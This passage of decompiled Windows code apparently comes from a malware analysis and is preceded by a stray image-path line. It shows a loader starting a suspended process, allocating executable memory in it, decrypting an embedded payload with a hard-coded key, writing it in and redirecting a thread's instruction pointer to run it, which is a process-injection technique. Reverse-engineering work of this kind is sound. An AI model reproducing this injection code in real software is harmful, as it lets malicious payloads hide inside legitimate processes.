 if ( CreateProcessA(0, CommandLine, 0, 0, 1, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, (unsigned int)nSize, 0x3000u, 0x40u);
lpBuffer = malloc((unsigned int)nSize);
if ( lpBuffer )
{
memcpy((void *)lpBuffer, &unk_7FF683C80FB0, (unsigned int)nSize);
v7 = 0xEFEAFD99BBFFE59DuLL;
sub_7FF683C73FA0(&v7, 8, v6);
sub_7FF683C73D40((__int64)lpBuffer, nSize, v6);
WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, (unsigned int)nSize, 0);
free((void *)lpBuffer);
}
dwProcessId = ProcessInformation.dwProcessId;
dwThreadId = sub_7FF683C51910(ProcessInformation.dwProcessId);
hThread = OpenThread(0x1FFFFFu, 0, dwThreadId);
memset(&Context, 0, sizeof(Context));
Context.ContextFlags = 1048587;
GetThreadContext(hThread, &Context);
Context.Rip = (DWORD64)lpBaseAddress + 2432;
SetThreadContext(hThread, &Context);
ResumeThread(hThread);